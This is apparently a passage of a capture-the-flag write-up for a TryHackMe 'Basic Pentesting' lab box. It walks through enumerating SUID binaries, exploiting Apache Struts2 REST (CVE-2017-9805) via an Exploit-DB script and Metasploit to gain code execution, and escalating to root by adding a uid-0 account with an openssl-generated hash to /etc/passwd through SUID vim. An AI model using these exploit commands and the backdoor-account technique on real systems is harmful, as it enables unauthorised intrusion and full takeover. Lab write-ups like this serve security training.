[+] Searching AD cached hashes
-rw------- 1 root root 430080 Apr 19 2018 /var/lib/samba/private/secrets.tdb
- Highlighted
SUIDandntfs-3g(I remember some exploits on them)
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-x 1 root root 44K May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 44K May 7 2014 /bin/ping
-rwsr-sr-x 1 daemon daemon 51K Jan 14 2016 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 15K Jan 17 2016 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 23K Jan 17 2016 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 31K Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 2.4M Nov 24 2016 /usr/bin/vim.basic
-rwsr-xr-- 1 root messagebus 42K Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 139K Jan 28 2017 /bin/ntfs-3g ---> Debian9/8/7/Ubuntu/Gentoo/others/Ubuntu_Server_16.10_and_others(02-2017)
-rwsr-xr-x 1 root root 10K Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 40K May 16 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 53K May 16 2017 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 74K May 16 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 49K May 16 2017 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 39K May 16 2017 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 40K May 16 2017 /bin/su
-rwsr-xr-x 1 root root 33K May 16 2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 33K May 16 2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 39K Jun 14 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 134K Jul 4 2017 /usr/bin/sudo ---> /sudo$
-rwsr-sr-x 1 root root 84K Nov 30 2017 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 27K Nov 30 2017 /bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 40K Nov 30 2017 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 419K Jan 18 2018 /usr/lib/openssh/ssh-keysign
Port 8080 - HTTP
Alright, we found Apache Tomcat server running on the server. The credentials also need to be bruteforced to access. But again, let’s refer to the file dev.txt
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K
So, two things, first struts (many exploits of apache struts) and other thing mentioned is REST API.
Let’s search for exploits:

Alright, this exploit seems like the one! linux/remote/42627.py
Running the exploit and wasn’t successful since we don’t have the right path to the REST API. Tried custom ones, didn’t work. Googled the exploitation of this vulnerability and found out this cool article ( Detecting and Exploiting the Java Struts2 REST Plugin vulnerability — CVE-2017–9805 )
He deployed the custom version (from dev.txt), we also have the custom version! Let’s try it!
The path becomes: http://10.10.137.134:8080/struts2-rest-showcase-2.5.12

Worked fine and we got redirected, let’s pass this to the exploit!
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# python3 42627.py
CVE: 2017-9805 - Apache Struts2 Rest Plugin Xstream RCE
[*] Warflop - http://securityattack.com.br
[*] Greatz: Pimps & G4mbl3r
[*] Use: python struts2.py URL COMMAND
[*] Example: python struts2.py http://sitevulnerable.com/struts2-rest-showcase/orders/3 id
The argument becomes:
┌──(root💀b0x)-[~/THM/Basic Pentesting]
└─# python3 42627.py http://10.10.137.134:8080/struts2-rest-showcase-2.5.12/orders/2 id
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,A
rial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12
px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exceptio
n Report</p><p><b>Message</b> java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast to java.security.Provider$Service</p><p><b>Description</b> The server encountered
an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.ConversionException: java.lang.String cannot be cast to java.security.Pr
ovider$Service : java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 49
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
com.thoughtworks.xstream.core.AbstractReferenceUnmarshaller.convert(AbstractReferenceUnmarshaller.java:65)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:66)
com.thoughtworks.xstream.core.TreeUnmarshaller.convertAnother(TreeUnmarshaller.java:50)
com.thoughtworks.xstream.core.TreeUnmarshaller.start(TreeUnmarshaller.java:134)
com.thoughtworks.xstream.core.AbstractTreeMarshallingStrategy.unmarshal(AbstractTreeMarshallingStrategy.java:32)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1206)
com.thoughtworks.xstream.XStream.unmarshal(XStream.java:1190)
com.thoughtworks.xstream.XStream.fromXML(XStream.java:1120)
org.apache.struts2.rest.handler.XStreamHandler.toObject(XStreamHandler.java:45)
org.apache.struts2.rest.ContentTypeInterceptor.intercept(ContentTypeInterceptor.java:60)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept(ParametersInterceptor.java:134)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:98)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.interceptor.StaticParametersInterceptor.intercept(StaticParametersInterceptor.java:199)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
Alright, errors 😅 — Let’s try good ol' metasploit maybe? Because it also contains a exploit for this.
msf6 > search struts
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/struts2_code_exec_showcase 2017-07-07 excellent Yes Apache Struts 2 Struts 1 Plugin Showcase OGNL Code Execution
1 exploit/multi/http/struts2_content_type_ognl 2017-03-07 excellent Yes Apache Struts Jakarta Multipart Parser OGNL Injection
2 exploit/multi/http/struts2_multi_eval_ognl 2020-09-14 excellent Yes Apache Struts 2 Forced Multi OGNL Evaluation
3 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection
4 exploit/multi/http/struts2_rest_xstream 2017-09-05 excellent Yes Apache Struts 2 REST Plugin XStream RCE
5 exploit/multi/http/struts_code_exec 2010-07-13 good No Apache Struts Remote Command Execution
6 exploit/multi/http/struts_code_exec_classloader 2014-03-06 manual No Apache Struts ClassLoader Manipulation Remote Code Execution
7 exploit/multi/http/struts_code_exec_exception_delegator 2012-01-06 excellent No Apache Struts Remote Command Execution
8 exploit/multi/http/struts_code_exec_parameters 2011-10-01 excellent Yes Apache Struts ParametersInterceptor Remote Code Execution
9 exploit/multi/http/struts_default_action_mapper 2013-07-02 excellent Yes Apache Struts 2 DefaultActionMapper Prefixes OGNL Code Execution
10 exploit/multi/http/struts_dev_mode 2012-01-06 excellent Yes Apache Struts 2 Developer Mode OGNL Execution
11 exploit/multi/http/struts_dmi_exec 2016-04-27 excellent Yes Apache Struts Dynamic Method Invocation Remote Code Execution
12 exploit/multi/http/struts_dmi_rest_exec 2016-06-01 excellent Yes Apache Struts REST Plugin With Dynamic Method Invocation Remote Code Execution
13 exploit/multi/http/struts_include_params 2013-05-24 great Yes Apache Struts includeParams Remote Code Execution
We can use exploit/multi/http/struts2_rest_xstream

Yosh, RCE! 🤤
Now let’s get to privesc after getting an interactive shell (will leave this upto you to figure out)
Let’s run linpeas.sh and see what we can use to privesc now! — Skipping results
Ran SUID3NUM against the machine and found out an interesting binary (which we missed in linpeas, results hahaha :feels-embarrased-man xD)

We can add the following one liner in /etc/passwd end and get our user new user pentest with password pentest123 with uid and gid 0 → root
Let’s generate password compatible for /etc/passwd

tomcat9@basic2:/$ openssl passwd -1 -salt pentest pentest123
$1$pentest$DBbvyULdY7MsoZ7AcK8ew/
Let’s add the following in the end of /etc/passwd
pentest:$1$pentest$DBbvyULdY7MsoZ7AcK8ew/:0:0::/root:/bin/bash
Format is:
username:passwordHash:uid:gid:userDescription:homeDirectory:shell

I’ll leave it to to you to figure out how to exim vim! 😛
Aaaand, we’re root yet again! XD
Things learnt:
- Be patient while
bruteforcing(if it’sSSHor any other slow protocol) - Remember to enumerate every port and try all relevant enumeration scripts!
- Check all open ports! 😐